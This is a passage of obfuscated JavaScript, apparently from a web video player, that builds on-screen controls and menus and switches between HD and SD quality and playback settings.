_0x177867=_0x18f685;_0xe1accb[_0x177867(0x1776)+'n'](),_0xe1accb[_0x177867(0x18e4)+_0x177867(0x8bb)]();})[_0x18f685(0xd49)](_0x3614c6[_0x18f685(0x1318)],_0x3614c6[_0x18f685(0x1952)]);continue;case'48':if(_0x3614c6[_0x18f685(0xdec)](_0xe1accb[_0x18f685(0xb66)][_0x18f685(0xff6)+'ay'][_0xe1accb[_0x18f685(0xb66)][_0x18f685(0x8ea)]][_0x18f685(0x5c4)],_0x3614c6[_0x18f685(0x168c)])||_0x3614c6[_0x18f685(0x224)](_0xe1accb[_0x18f685(0x120b)][_0x18f685(0x5c4)],_0x3614c6[_0x18f685(0x1941)]))this[_0x18f685(0xa17)+'er'][_0x18f685(0xd49)](_0x3614c6[_0x18f685(0x1318)],_0x3614c6[_0x18f685(0x125a)]);continue;}break;}},_0x2fde7c['fn'][_0x537601(0x1091)+_0x537601(0xd86)+_0x537601(0xdd9)+'ht']=function(){var _0x4bedd0=_0x537601;this[_0x4bedd0(0x586)+_0x4bedd0(0xad3)+_0x4bedd0(0xf99)][_0x4bedd0(0xd49)]({'right':0x99});},_0x2fde7c['fn'][_0x537601(0x7b8)+_0x537601(0x3a4)]=function(){var _0x5b0276=_0x537601;this[_0x5b0276(0x1639)][_0x5b0276(0xd49)]({'right':_0x3614c6[_0x5b0276(0x625)](_0x3614c6[_0x5b0276(0x1261)](_0x3614c6[_0x5b0276(0xe4b)](-0x1*0xf17+-0x248*-0xd+-0xdf8,this[_0x5b0276(0x586)+_0x5b0276(0xad3)+_0x5b0276(0xf99)][_0x5b0276(0x615)]()),0x1659+-0x6a1*-0x1+-0x45*0x6b),-0x499*0x3+-0xe*0x6f+-0x4c*-0x43)});},_0x2fde7c['fn'][_0x537601(0x5ff)+_0x537601(0x18d3)]=function(){var _0x194136=_0x537601,_0x5a9422=_0x3614c6[_0x194136(0xe1b)][_0x194136(0xd7f)]('|'),_0x23ad4a=-0x1147*-0x1+-0x35b*0x1+-0xdec;while(!![]){switch(_0x5a9422[_0x23ad4a++]){case'0':this[_0x194136(0x1862)+'se'][_0x194136(0xd49)]({'bottom':0x0});continue;case'1':this[_0x194136(0x279)]=_0x3614c6[_0x194136(0x8a2)](_0x45d000,_0x3614c6[_0x194136(0x886)]);continue;case'2':this[_0x194136(0x1862)+'se'][_0x194136(0x1887)](this[_0x194136(0x6ad)],_0x45d000[_0x194136(0xe0d)](function(){var _0x3b86c7=_0x194136;this[_0x3b86c7(0x7e9)+_0x3b86c7(0x18d3)]();},this));continue;case'3':var _0x2a09be={'ujeyp':function(_0x168b44,_0x51d899){var _0x28d484=_0x194136;return _0x3614c6[_0x28d484(0x1133)](_0x168b44,_0x51d899);},'HnWOA':function(_0x3217cf,_0x40384c){var _0x18d506=_0x194136;return _0x3614c6[_0x18d506(0xf84)](_0x3217cf,_0x40384c);}};continue;case'4':this[_0x194136(0x1862)+'se'][_0x194136(0x1520)](_0x3614c6[_0x194136(0xa7d)]);continue;case'5':this[_0x194136(0x279)][_0x194136(0x158d)](this[_0x194136(0x1862)+'se']);continue;case'6':this[_0x194136(0xc70)][_0x194136(0x1887)](this[_0x194136(0x6ad)],_0x45d000[_0x194136(0xe0d)](function(){var _0x116758=_0x194136;this[_0x116758(0x7e9)+_0x116758(0x18d3)]();},this));continue;case'7':this[_0x194136(0x1862)+'se'][_0x194136(0x14ce)](function(){var _0x232f93=_0x194136;_0x2a09be[_0x232f93(0x9ca)](_0x45d000,this)[_0x232f93(0x22e)]()[_0x232f93(0x2ba)]({'opacity':0x1},0xaa0+-0x3*-0x6d3+-0x1e51);});continue;case'8':this[_0x194136(0x1862)+'se'][_0x194136(0x158d)](this[_0x194136(0x1862)+_0x194136(0x925)]);continue;case'9':this[_0x194136(0x279)][_0x194136(0x1520)](_0x3614c6[_0x194136(0x18be)](_0x3614c6[_0x194136(0xf82)](_0x3614c6[_0x194136(0x10e7)](_0x3614c6[_0x194136(0xb6e)],'\x20'),_0x3614c6[_0x194136(0x1305)]),this[_0x194136(0x120b)][_0x194136(0x12b1)+_0x194136(0x4de)]));continue;case'10':this[_0x194136(0x279)][_0x194136(0x1520)](_0x3614c6[_0x194136(0x1714)]);continue;case'11':this[_0x194136(0x1862)+'se'][_0x194136(0xb11)](function(){var _0x5f469d=_0x194136;_0x2a09be[_0x5f469d(0x45e)](_0x45d000,this)[_0x5f469d(0x22e)]()[_0x5f469d(0x2ba)]({'opacity':0.7},-0x4c6*-0x1+0xaaf+-0xead);});continue;case'12':this[_0x194136(0x1862)+'se']=_0x3614c6[_0x194136(0xba3)](_0x45d000,_0x3614c6[_0x194136(0x886)]);continue;case'13':this[_0x194136(0x1862)+_0x194136(0x925)]=_0x3614c6[_0x194136(0x277)](_0x45d000,_0x3614c6[_0x194136(0x599)])[_0x194136(0x14e0)](_0x3614c6[_0x194136(0x136f)],_0x3614c6[_0x194136(0x644)])[_0x194136(0x1520)](_0x3614c6[_0x194136(0xf58)])[_0x194136(0x1520)](_0x3614c6[_0x194136(0xd2b)])[_0x194136(0x1520)](_0x3614c6[_0x194136(0x16b2)])[_0x194136(0x1520)](_0x3614c6[_0x194136(0x11aa)]);continue;case'14':this[_0x194136(0x11ec)]&&this[_0x194136(0x11ec)][_0x194136(0x158d)](this[_0x194136(0x279)]);continue;}break;}},_0x2fde7c['fn'][_0x537601(0x131e)+_0x537601(0x15fe)]=function(){var _0x17b6e0=_0x537601,_0x40f4d3=_0x3614c6[_0x17b6e0(0x25f)][_0x17b6e0(0xd7f)]('|'),_0x55d4f3=0x13*0x105+0x78c+0x3*-0x8f9;while(!![]){switch(_0x40f4d3[_0x55d4f3++]){case'0':this[_0x17b6e0(0x131e)+_0x17b6e0(0x1692)+_0x17b6e0(0x15d8)]();continue;case'1':this[_0x17b6e0(0xaba)+_0x17b6e0(0x18e1)][_0x17b6e0(0x1520)](_0x3614c6[_0x17b6e0(0x6a9)]);continue;case'2':this[_0x17b6e0(0xaba)+_0x17b6e0(0xfbb)][_0x17b6e0(0x1520)](_0x3614c6[_0x17b6e0(0xa33)]);continue;case'3':this[_0x17b6e0(0x11ec)]&&this[_0x17b6e0(0x11ec)][_0x17b6e0(0x158d)](this[_0x17b6e0(0xaba)+_0x17b6e0(0x18e1)]);continue;case'4':var _0x2901ad=_0x3614c6[_0x17b6e0(0x5b3)](parseInt,_0x13f520[_0x17b6e0(0x586)+_0x17b6e0(0xad3)+_0x17b6e0(0xf99)][_0x17b6e0(0xd49)](_0x3614c6[_0x17b6e0(0x143d)])[_0x17b6e0(0x6d1)](/[^-\d\.]/g,''));continue;case'5':this[_0x17b6e0(0xaba)+_0x17b6e0(0xfbb)][_0x17b6e0(0x1520)](_0x3614c6[_0x17b6e0(0x98d)](_0x3614c6[_0x17b6e0(0x1372)](_0x3614c6[_0x17b6e0(0x15e6)](_0x3614c6[_0x17b6e0(0xb6e)],'\x20'),_0x3614c6[_0x17b6e0(0x1305)]),this[_0x17b6e0(0x120b)][_0x17b6e0(0x12b1)+_0x17b6e0(0x4de)]));continue;case'6':var _0x13f520=this;continue;case'7':this[_0x17b6e0(0xaba)+_0x17b6e0(0xfbb)]=_0x3614c6[_0x17b6e0(0x1fa)](_0x45d000,_0x3614c6[_0x17b6e0(0x886)]);continue;case'8':_0x13f520[_0x17b6e0(0xaba)+_0x17b6e0(0x18e1)][_0x17b6e0(0xd49)]({'right':_0x3614c6[_0x17b6e0(0x140c)](_0x3614c6[_0x17b6e0(0x134b)](_0x3614c6[_0x17b6e0(0x17c1)](_0x2901ad,_0x13f520[_0x17b6e0(0xa20)+_0x17b6e0(0xd3c)][_0x17b6e0(0xfb2)]()[_0x17b6e0(0x7c0)]),_0x3614c6[_0x17b6e0(0x15e9)](_0x13f520[_0x17b6e0(0xa20)+_0x17b6e0(0xd3c)][_0x17b6e0(0x615)](),-0x745*-0x2+-0x5*0x274+0x2*-0x122)),_0x3614c6[_0x17b6e0(0xf29)](_0x13f520[_0x17b6e0(0xaba)+_0x17b6e0(0x18e1)][_0x17b6e0(0x615)](),0x54f*-0x7+-0x3*-0xaea+0x46d)),'bottom':_0x3614c6[_0x17b6e0(0xdea)](_0x13f520[_0x17b6e0(0x635)][_0x17b6e0(0x732)](),_0x13f520[_0x17b6e0(0x1060)+_0x17b6e0(0x159c)])})[_0x17b6e0(0x1006)]();continue;case'9':this[_0x17b6e0(0xaba)+_0x17b6e0(0x18e1)]=_0x3614c6[_0x17b6e0(0x1569)](_0x45d000,_0x3614c6[_0x17b6e0(0x886)]);continue;case'10':this[_0x17b6e0(0xaba)+_0x17b6e0(0xfbb)][_0x17b6e0(0xd49)]({'top':0xc8});continue;case'11':this[_0x17b6e0(0xa97)+_0x17b6e0(0xa37)+'n']();continue;case'12':this[_0x17b6e0(0x11ec)]&&this[_0x17b6e0(0xaba)+_0x17b6e0(0x18e1)][_0x17b6e0(0x158d)](this[_0x17b6e0(0xaba)+_0x17b6e0(0xfbb)]);continue;}break;}},_0x2fde7c['fn'][_0x537601(0x850)+_0x537601(0x1874)+'nu']=function(){var _0x958105=_0x537601;if(_0x3614c6[_0x958105(0x2ea)](this[_0x958105(0x26a)+_0x958105(0x14c0)+'ty'],undefined))this[_0x958105(0x120b)][_0x958105(0x143c)+_0x958105(0x92b)]=this[_0x958105(0x26a)+_0x958105(0x14c0)+'ty'];switch(this[_0x958105(0x120b)][_0x958105(0x143c)+_0x958105(0x92b)]){case _0x3614c6[_0x958105(0x94b)]:_0x3614c6[_0x958105(0xc15)](_0x45d000,_0x3614c6[_0x958105(0x179e)])[_0x958105(0x158d)](this[_0x958105(0xdb0)+'ck']),this[_0x958105(0x1283)+'or'][_0x958105(0x911)]();break;case _0x3614c6[_0x958105(0xe41)]:_0x3614c6[_0x958105(0x1316)](_0x45d000,_0x3614c6[_0x958105(0x13e6)])[_0x958105(0x158d)](this[_0x958105(0xdb0)+'ck']),this[_0x958105(0x1283)+'or'][_0x958105(0x911)]();break;case _0x3614c6[_0x958105(0x14cf)]:_0x3614c6[_0x958105(0x2d2)](_0x45d000,_0x3614c6[_0x958105(0x63c)])[_0x958105(0x158d)](this[_0x958105(0xdb0)+'ck']);break;case _0x3614c6[_0x958105(0x785)]:_0x3614c6[_0x958105(0x76d)](_0x45d000,_0x3614c6[_0x958105(0xe31)])[_0x958105(0x158d)](this[_0x958105(0xdb0)+'ck']);break;case _0x3614c6[_0x958105(0x1917)]:_0x3614c6[_0x958105(0xbc5)](_0x45d000,_0x3614c6[_0x958105(0x778)])[_0x958105(0x158d)](this[_0x958105(0xdb0)+'ck']);break;case _0x3614c6[_0x958105(0x16f1)]:_0x3614c6[_0x958105(0x170b)](_0x45d000,_0x3614c6[_0x958105(0xafc)])[_0x958105(0x158d)](this[_0x958105(0xdb0)+'ck']);break;case _0x3614c6[_0x958105(0x694)]:_0x3614c6[_0x958105(0x61a)](_0x45d000,_0x3614c6[_0x958105(0x56f)])[_0x958105(0x158d)](this[_0x958105(0xdb0)+'ck']);break;}},_0x2fde7c['fn'][_0x537601(0x9f1)+_0x537601(0x146d)+_0x537601(0x114f)]=function(){var _0x243aa2=_0x537601,_0x524638=this[_0x243aa2(0x78e)+_0x243aa2(0xd42)]||this[_0x243aa2(0x120b)][_0x243aa2(0xe25)+_0x243aa2(0x110b)];switch(_0x524638){case'HD':_0x3614c6[_0x243aa2(0x115d)](_0x45d000,_0x3614c6[_0x243aa2(0x408)])[_0x243aa2(0x158d)](this[_0x243aa2(0xdb0)+'ck']),this[_0x243aa2(0x1283)+'or'][_0x243aa2(0x911)]();break;case'SD':_0x3614c6[_0x243aa2(0x67a)](_0x45d000,_0x3614c6[_0x243aa2(0x1069)])[_0x243aa2(0x158d)](this[_0x243aa2(0xdb0)+'ck']),this[_0x243aa2(0x1283)+'or'][_0x243aa2(0x1006)]();break;}},_0x2fde7c['fn'][_0x537601(0xb14)+_0x537601(0xcfb)]=function(_0x31f26d){var _0x4ec7f8=_0x537601,_0x23bb60=_0x3614c6[_0x4ec7f8(0x3f9)][_0x4ec7f8(0xd7f)]('|'),_0x5ba018=0x2d1+-0x2*0xa40+0x11af;while(!![]){switch(_0x23bb60[_0x5ba018++]){case'0':if(_0x3614c6[_0x4ec7f8(0x1215)](this[_0x4ec7f8(0x72e)+_0x4ec7f8(0x14c6)][_0x4ec7f8(0x978)+_0x4ec7f8(0x1ef)](),_0x31f26d))return;continue;case'1':this[_0x4ec7f8(0x72e)+_0x4ec7f8(0x14c6)][_0x4ec7f8(0x1537)]();continue;case'2':var _0xce45f3=this[_0x4ec7f8(0x72e)+_0x4ec7f8(0x14c6)][_0x4ec7f8(0x3ca)+_0x4ec7f8(0x54e)]();continue;case'3':this[_0x4ec7f8(0x72e)+_0x4ec7f8(0x14c6)][_0x4ec7f8(0x255)]();continue;case'4':this[_0x4ec7f8(0x72e)+_0x4ec7f8(0x14c6)][_0x4ec7f8(0x11c1)+_0x4ec7f8(0x1ef)](_0x31f26d);continue;case'5':this[_0x4ec7f8(0x72e)+_0x4ec7f8(0x14c6)][_0x4ec7f8(0xefa)](_0xce45f3);continue;case'6':if(_0x3614c6[_0x4ec7f8(0x96e)](this[_0x4ec7f8(0x72e)+_0x4ec7f8(0x14c6)][_0x4ec7f8(0x978)+_0x4ec7f8(0x1ef)](),_0x3614c6[_0x4ec7f8(0xc98)])){this[_0x4ec7f8(0x72e)+_0x4ec7f8(0x14c6)][_0x4ec7f8(0x11c1)+_0x4ec7f8(0x1ef)](_0x31f26d);return;}continue;}break;}},_0x2fde7c['fn'][_0x537601(0x1930)+_0x537601(0x98b)]=function(_0x115c80){var _0x5eb76a=_0x537601,_0x323b73=this[_0x5eb76a(0x491)][_0x5eb76a(0x3ca)+_0x5eb76a(0x54e)]();this[_0x5eb76a(0x98e)]();if(this[_0x5eb76a(0x6a6)][_0x5eb76a(0x7b9)+'e']&&this[_0x5eb76a(0x6a6)][_0x5eb76a(0x7b9)+'e'](_0x3614c6[_0x5eb76a(0x40e)])[_0x5eb76a(0x6d1)](/no/,'')){this[_0x5eb76a(0x1816)]=!![];switch(_0x115c80){case'HD':this[_0x5eb76a(0x306)]=this[_0x5eb76a(0xb66)][_0x5eb76a(0xff6)+'ay'][this[_0x5eb76a(0xb66)][_0x5eb76a(0x8ea)]][_0x5eb76a(0x306)+_0x5eb76a(0x166f)];break;case'SD':this[_0x5eb76a(0x306)]=this[_0x5eb76a(0xb66)][_0x5eb76a(0xff6)+'ay'][this[_0x5eb76a(0xb66)][_0x5eb76a(0x8ea)]][_0x5eb76a(0x306)+_0x5eb76a(0x731)];break;}}this[_0x5eb76a(0x151d)](this[_0x5eb76a(0x306)],this[_0x5eb76a(0xb66)][_0x5eb76a(0x8ea)]),this[_0x5eb76a(0x491)][_0x5eb76a(0xc3f)+_0x5eb76a(0x54e)](_0x323b73),this[_0x5eb76a(0x1959)]();},_0x2fde7c['fn'][_0x537601(0x131e)+_0x537601(0x1692)+_0x537601(0x15d8)]=function(){var _0x2100ed=_0x537601,_0x420894=_0x3614c6[_0x2100ed(0x14d0)][_0x2100ed(0xd7f)]('|'),_0x1e09b9=-0x1b*0x84+-0x21bd+0x2fa9;while(!![]){switch(_0x420894[_0x1e09b9++]){case'0':_0x3614c6[_0x2100ed(0x183f)](_0x45d000,this[_0x2100ed(0x6b8)+_0x2100ed(0xad7)])[_0x2100ed(0x373)](function(){var _0x507239=_0x2100ed,_0x23438a=_0x3614c6[_0x507239(0x7de)][_0x507239(0xd7f)]('|'),_0x244d99=0x3b*-0x2+-0x8d2+0x16*0x6c;while(!![]){switch(_0x23438a[_0x244d99++]){case'0':_0x3614c6[_0x507239(0xf6c)](_0x45d000,this)[_0x507239(0x1933)]('SD')&&(_0x338662[_0x507239(0x78e)+_0x507239(0xd42)]='SD',_0x338662[_0x507239(0x1283)+'or'][_0x507239(0x1006)]());continue;case'1':_0x3614c6[_0x507239(0x1244)](_0x45d000,this)[_0x507239(0x1933)](_0x3614c6[_0x507239(0x94b)])&&(_0x338662[_0x507239(0x26a)+_0x507239(0x14c0)+'ty']=_0x3614c6[_0x507239(0x94b)],_0x338662[_0x507239(0x1283)+'or'][_0x507239(0x911)]());continue;case'2':_0x3614c6[_0x507239(0xb5e)](_0x45d000,this)[_0x507239(0x1933)](_0x3614c6[_0x507239(0x1917)])&&(_0x338662[_0x507239(0x26a)+_0x507239(0x14c0)+'ty']=_0x3614c6[_0x507239(0x1917)],_0x338662[_0x507239(0x1283)+'or'][_0x507239(0x1006)]());continue;case'3':_0x338662[_0x507239(0x179a)+_0x507239(0x4e9)]();continue;case'4':_0x3614c6[_0x507239(0x929)](_0x45d000,this)[_0x507239(0x1933)]('HD')&&(_0x338662[_0x507239(0x78e)+_0x507239(0xd42)]='HD',_0x338662[_0x507239(0x1283)+'or'][_0x507239(0x911)]());continue;case'5':_0x3614c6[_0x507239(0x677)](_0x45d000,_0x338662[_0x507239(0x140d)+_0x507239(0xb23)])[_0x507239(0xdf2)](_0x3614c6[_0x507239(0x476)])[_0x507239(0x11ad)]();continue;case'6':_0x3614c6[_0x507239(0x2a0)](_0x45d000,this)[_0x507239(0x1933)](_0x3614c6[_0x507239(0xe41)])&&(_0x338662[_0x507239(0x26a)+_0x507239(0x14c0)+'ty']=_0x3614c6[_0x507239(0xe41)],_0x338662[_0x507239(0x1283)+'or'][_0x507239(0x911)]());continue;case'7':_0x3614c6[_0x507239(0x521)](_0x45d000,_0x3614c6[_0x507239(0x113f)])[_0x507239(0xdf2)](_0x3614c6[_0x507239(0xc90)](_0x3614c6[_0x507239(0x11e1)](_0x3614c6[_0x507239(0x1711)](_0x3614c6[_0x507239(0x7ad)],'\x20'),_0x3614c6[_0x507239(0x1305)]),_0x338662[_0x507239(0x120b)][_0x507239(0x12b1)+_0x507239(0x4de)]))[_0x507239(0xd4a)+'s'](_0x3614c6[_0x507239(0x1429)](_0x3614c6[_0x507239(0x2da)](_0x3614c6[_0x507239(0x17aa)](_0x3614c6[_0x507239(0x200)],'\x20'),_0x3614c6[_0x507239(0x1305)]),_0x338662[_0x507239(0x120b)][_0x507239(0x12b1)+_0x507239(0x4de)]));continue;case'8':_0x3614c6[_0x507239(0x161f)](_0x45d000,this)[_0x507239(0x1933)](_0x3614c6[_0x507239(0x785)])&&(_0x338662[_0x507239(0x26a)+_0x507239(0x14c0)+'ty']=_0x3614c6[_0x507239(0x785)],_0x338662[_0x507239(0x1283)+'or'][_0x507239(0x1006)]());continue;case'9':_0x3614c6[_0x507239(0x1864)](_0x45d000,this)[_0x507239(0x158d)](_0x338662[_0x507239(0xdb0)+'ck']);continue;case'10':_0x338662[_0x507239(0x179a)+_0x507239(0x15fe)](0xd9*0x2a+0xf3f+-0x317b);continue;case'11':if(_0x3614c6[_0x507239(0x331)](_0x338662[_0x507239(0xb66)][_0x507239(0xff6)+'ay'][_0x338662[_0x507239(0xb66)][_0x507239(0x8ea)]][_0x507239(0x5c4)],_0x3614c6[_0x507239(0x168c)])||_0x3614c6[_0x507239(0xbfc)](_0x338662[_0x507239(0x120b)][_0x507239(0x5c4)],_0x3614c6[_0x507239(0x1941)]))_0x338662[_0x507239(0x1930)+_0x507239(0x98b)](_0x338662[_0x507239(0x78e)+_0x507239(0xd42)]);else{if(_0x3614c6[_0x507239(0xd1c)](_0x338662[_0x507239(0xb66)][_0x507239(0xff6)+'ay'][_0x338662[_0x507239(0xb66)][_0x507239(0x8ea)]][_0x507239(0x5c4)],_0x3614c6[_0x507239(0x487)])||_0x3614c6[_0x507239(0x13fe)](_0x338662[_0x507239(0x120b)][_0x507239(0x5c4)],_0x3614c6[_0x507239(0x18ec)]))_0x338662[_0x507239(0xb14)+_0x507239(0xcfb)](_0x338662[_0x507239(0x26a)+_0x507239(0x14c0)+'ty']);}continue;case'12':_0x338662[_0x507239(0x14ca)]=!![];continue;case'13':_0x3614c6[_0x507239(0x1658)](_0x45d000,this)[_0x507239(0x1933)](_0x3614c6[_0x507239(0x16f1)])&&(_0x338662[_0x507239(0x26a)+_0x507239(0x14c0)+'ty']=_0x3614c6[_0x507239(0x16f1)],_0x338662[_0x507239(0x1283)+'or'][_0x507239(0x1006)]());continue;case'14':_0x3614c6[_0x507239(0x1960)](_0x45d000,this)[_0x507239(0x1520)](_0x3614c6[_0x507239(0xdfb)](_0x3614c6[_0x507239(0xd8a)](_0x3614c6[_0x507239(0x738)](_0x3614c6[_0x507239(0x200)],'\x20'),_0x3614c6[_0x507239(0x1305)]),_0x338662[_0x507239(0x120b)][_0x507239(0x12b1)+_0x507239(0x4de)]));continue;case'15':_0x3614c6[_0x507239(0x746)](_0x45d000,this)[_0x507239(0x1933)](_0x3614c6[_0x507239(0x14cf)])&&(_0x338662[_0x507239(0x26a)+_0x507239(0x14c0)+'ty']=_0x3614c6[_0x507239(0x14cf)],_0x338662[_0x507239(0x1283)+'or'][_0x507239(0x1006)]());continue;case'16':_0x3614c6[_0x507239(0x5b6)](_0x45d000,this)[_0x507239(0x1933)](_0x3614c6[_0x507239(0x694)])&&(_0x338662[_0x507239(0x26a)+_0x507239(0x14c0)+'ty']=_0x3614c6[_0x507239(0x694)]);continue;}break;}});continue;case'1':(_0x3614c6[_0x2100ed(0xe24)](this[_0x2100ed(0xb66)][_0x2100ed(0xff6)+'ay'][this[_0x2100ed(0xb66)][_0x2100ed(0x8ea)]][_0x2100ed(0x5c4)],_0x3614c6[_0x2100ed(0x487)])||_0x3614c6[_0x2100ed(0x11c0)](this[_0x2100ed(0x120b)][_0x2100ed(0x5c4)],_0x3614c6[_0x2100ed(0x18ec)]))&&(this[_0x2100ed(0xaba)+_0x2100ed(0xfbb)][_0x2100ed(0x158d)](_0x3614c6[_0x2100ed(0x867)](_0x3614c6[_0x2100ed(0x107a)](_0x3614c6[_0x2100ed(0xfb8)](_0x3614c6[_0x2100ed(0x1797)](_0x3614c6[_0x2100ed(0x10aa)](_0x3614c6[_0x2100ed(0xef7)](_0x3614c6[_0x2100ed(0xfa9)](_0x3614c6[_0x2100ed(0x9ae)](_0x3614c6[_0x2100ed(0xf01)](_0x3614c6[_0x2100ed(0x590)](_0x3614c6[_0x2100ed(0xb7d)](_0x3614c6[_0x2100ed(0xe7a)](_0x3614c6[_0x2100ed(0xe68)](_0x3614c6[_0x2100ed(0xe54)](_0x3614c6[_0x2100ed(0x775)](_0x3614c6[_0x2100ed(0x311)](_0x3614c6[_0x2100ed(0x16dc)](_0x3614c6[_0x2100ed(0x1847)](_0x3614c6[_0x2100ed(0x3c7)](_0x3614c6[_0x2100ed(0xc53)](_0x3614c6[_0x2100ed(0x9af)](_0x3614c6[_0x2100ed(0x122e)](_0x3614c6[_0x2100ed(0xf89)](_0x3614c6[_0x2100ed(0x138c)](_0x3614c6[_0x2100ed(0x329)](_0x3614c6[_0x2100ed(0xfc5)](_0x3614c6[_0x2100ed(0x43c)](_0x3614c6[_0x2100ed(0x17a9)](_0x3614c6[_0x2100ed(0x13dc)](_0x3614c6[_0x2100ed(0xf62)](_0x3614c6[_0x2100ed(0x1577)](_0x3614c6[_0x2100ed(0x1678)](_0x3614c6[_0x2100ed(0x12e0)](_0x3614c6[_0x2100ed(0x133b)](_0x3614c6[_0x2100ed(0x166d)](_0x3614c6[_0x2100ed(0x168a)](_0x3614c6[_0x2100ed(0x7a8)](_0x3614c6[_0x2100ed(0x15ec)](_0x3614c6[_0x2100ed(0x180f)](_0x3614c6[_0x2100ed(0x17ec)](_0x3614c6[_0x2100ed(0x52f)](_0x3614c6[_0x2100ed(0x1697)](_0x3614c6[_0x2100ed(0x93e)](_0x3614c6[_0x2100ed(0x5e5)](_0x3614c6[_0x2100ed(0x47c)](_0x3614c6[_0x2100ed(0xf6b)],_0x3614c6[_0x2100ed(0x1929)]),_0x3614c6[_0x2100ed(0xa0e)]),_0x3614c6[_0x2100ed(0x1305)]),this[_0x2100ed(0x120b)][_0x2100ed(0x12b1)+_0x2100ed(0x4de)]),_0x3614c6[_0x2100ed(0x1341)]),_0x3614c6[_0x2100ed(0x17c0)]),_0x3614c6[_0x2100ed(0xfa0)]),_0x3614c6[_0x2100ed(0xfb4)]),_0x3614c6[_0x2100ed(0xa0e)]),_0x3614c6[_0x2100ed(0x1305)]),this[_0x2100ed(0x120b)][_0x2100ed(0x12b1)+_0x2100ed(0x4de)]),_0x3614c6[_0x2100ed(0xbd2)]),_0x3614c6[_0x2100ed(0x17c0)]),_0x3614c6[_0x2100ed(0xfa0)]),_0x3614c6[_0x2100ed(0x11b4)]),_0x3614c6[_0x2100ed(0xa0e)]),_0x3614c6[_0x2100ed(0x1305)]),this[_0x2100ed(0x120b)][_0x2100ed(0x12b1)+_0x2100ed(0x4de)]),_0x3614c6[_0x2100ed(0x1102)]),_0x3614c6[_0x2100ed(0xfa0)]),_0x3614c6[_0x2100ed(0x1593)]),_0x3614c6[_0x2100ed(0xa0e)]),_0x3614c6[_0x2100ed(0x1305)]),this[_0x2100ed(0x120b)][_0x2100ed(0x12b1)+_0x2100ed(0x4de)]),_0x3614c6[_0x2100ed(0x4dc)]),_0x3614c6[_0x2100ed(0xfa0)]),_0x3614c6[_0x2100ed(0x9bb)]),_0x3614c6[_0x2100ed(0xa0e)]),_0x3614c6[_0x2100ed(0x1305)]),this[_0x2100ed(0x120b)][_0x2100ed(0x12b1)+_0x2100ed(0x4de)]),_0x3614c6[_0x2100ed(0x196b)]),_0x3614c6[_0x2100ed(0xfa0)]),_0x3614c6[_0x2100ed(0x1219)]),_0x3614c6[_0x2100ed(0xa0e)]),_0x3614c6[_0x2100ed(0x1305)]),this[_0x2100ed(0x120b)][_0x2100ed(0x12b1)+_0x2100ed(0x4de)]),_0x3614c6[_0x2100ed(0xcfc)]),_0x3614c6[_0x2100ed(0xfa0)]),_0x3614c6[_0x2100ed(0x394)]),_0x3614c6[_0x2100ed(0xa0e)]),_0x3614c6[_0x2100ed(0x1305)]),this[_0x2100ed(0x120b)][_0x2100ed(0x12b1)+_0x2100ed(0x4de)]),_0x3614c6[_0x2100ed(0x186a)]),_0x3614c6[_0x2100ed(0xfa0)]),_0x3614c6[_0x2100ed(0xfa0)])),this[_0x2100ed(0xaba)+_0x2100ed(0x18e1)][_0x2100ed(0xd49)](_0x3614c6[_0x2100ed(0x1247)],_0x3614c6[_0x2100ed(0x16d9)]));continue;case'2':this[_0x2100ed(0x6b8)+_0x2100ed(0xad7)]=_0x3614c6[_0x2100ed(0x16da)](_0x45d000,_0x3614c6[_0x2100ed(0x7b2)]);continue;case'3':if(_0x3614c6[_0x2100ed(0x7e7)](_0x338662[_0x2100ed(0xb66)][_0x2100ed(0xff6)+'ay'][_0x338662[_0x2100ed(0xb66)][_0x2100ed(0x8ea)]][_0x2100ed(0x5c4)],_0x3614c6[_0x2100ed(0x168c)])||_0x3614c6[_0x2100ed(0x1545)](_0x338662[_0x2100ed(0x120b)][_0x2100ed(0x5c4)],_0x3614c6[_0x2100ed(0x1941)]))_0x338662[_0x2100ed(0x9f1)+_0x2100ed(0x146d)+_0x2100ed(0x114f)]();else{if(_0x3614c6[_0x2100ed(0x170a)](_0x338662[_0x2100ed(0xb66)][_0x2100ed(0xff6)+'ay'][_0x338662[_0x2100ed(0xb66)][_0x2100ed(0x8ea)]][_0x2100ed(0x5c4)],_0x3614c6[_0x2100ed(0x487)])||_0x3614c6[_0x2100ed(0x400)](_0x338662[_0x2100ed(0x120b)][_0x2100ed(0x5c4)],_0x3614c6[_0x2100ed(0x18ec)]))_0x338662[_0x2100ed(0x850)+_0x2100ed(0x1874)+'nu']();}continue;case'4':this[_0x2100ed(0xdb0)+'ck']=_0x3614c6[_0x2100ed(0x64f)](_0x45d000,_0x3614c6[_0x2100ed(0x599)])[_0x2100ed(0x14e0)](_0x3614c6[_0x2100ed(0x136f)],_0x3614c6[_0x2100ed(0x644)])[_0x2100ed(0x14e0)]('id',_0x3614c6[_0x2100ed(0x10be)])[_0x2100ed(0x1520)](_0x3614c6[_0x2100ed(0xf58)])[_0x2100ed(0x1520)](_0x3614c6[_0x2100ed(0xd2b)])[_0x2100ed(0x1520)](_0x3614c6[_0x2100ed(0x1eb)])[_0x2100ed(0x1520)](_0x3614c6[_0x2100ed(0x6a5)])[_0x2100ed(0x1520)](_0x3614c6[_0x2100ed(0x1931)](_0x3614c6[_0x2100ed(0x10ea)](_0x3614c6[_0x2100ed(0xde2)](_0x3614c6[_0x2100ed(0x200)],'\x20'),_0x3614c6[_0x2100ed(0x1305)]),this[_0x2100ed(0x120b)][_0x2100ed(0x12b1)+_0x2100ed(0x4de)]));continue;case'5':(_0x3614c6[_0x2100ed(0x581)](this[_0x2100ed(0xb66)][_0x2100ed(0xff6)+'ay'][this[_0x2100ed(0xb66)][_0x2100ed(0x8ea)]][_0x2100ed(0x5c4)],_0x3614c6[_0x2100ed(0x168c)])||_0x3614c6[_0x2100ed(0x2a2)](this[_0x2100ed(0x120b)][_0x2100ed(0x5c4)],_0x3614c6[_0x2100ed(0x1941)]))&&(this[_0x2100ed(0xaba)+_0x2100ed(0xfbb)][_0x2100ed(0x158d)](_0x3614c6[_0x2100ed(0x100c)](_0x3614c6[_0x2100ed(0xf45)](_0x3614c6[_0x2100ed(0xeda)](_0x3614c6[_0x2100ed(0xd64)](_0x3614c6[_0x2100ed(0xc6f)](_0x3614c6[_0x2100ed(0x1003)](_0x3614c6[_0x2100ed(0xeff)](_0x3614c6[_0x2100ed(0xd51)](_0x3614c6[_0x2100ed(0x89c)](_0x3614c6[_0x2100ed(0x3a1)](_0x3614c6[_0x2100ed(0xef5)](_0x3614c6[_0x2100ed(0xcb1)](_0x3614c6[_0x2100ed(0x6cc)](_0x3614c6[_0x2100ed(0x662)](_0x3614c6[_0x2100ed(0xf6b)],_0x3614c6[